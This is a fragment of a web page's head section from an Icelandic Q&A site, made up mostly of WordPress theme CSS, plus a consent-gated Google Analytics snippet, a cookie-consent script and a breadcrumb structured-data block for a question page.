    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/einkalif/",
                                "name": "Einkalíf"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/",
                                "name": "Líf eftir grunnskólaþvingun?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
